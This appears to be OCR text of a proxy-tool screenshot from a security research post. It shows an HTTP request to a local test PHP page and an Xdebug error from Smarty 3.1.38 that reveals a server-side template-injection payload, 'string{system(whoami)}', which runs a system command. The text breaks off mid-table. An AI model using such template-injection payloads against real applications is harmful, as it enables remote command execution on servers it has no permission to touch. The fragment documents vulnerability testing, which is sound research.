 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /2.php HTTP/1.1
2 Host: test.cn
3 Connection: close
4
5
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 13:31:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2308
8
9 <br />
10 <font size='1'>
<table class='xdebug-error xe-uncaught-exception' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
11 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span>
Fatal error: Uncaught --&gt; Smarty: Unable to load template 'file:string{system(whoami)}' &lt;--
12 thrown in I:\hmg\smarty-3.1.38\libs\sysplugins\smarty_internal_template.php on line <i>
195
</i>
</th>
</tr>
13 <tr>
先知社区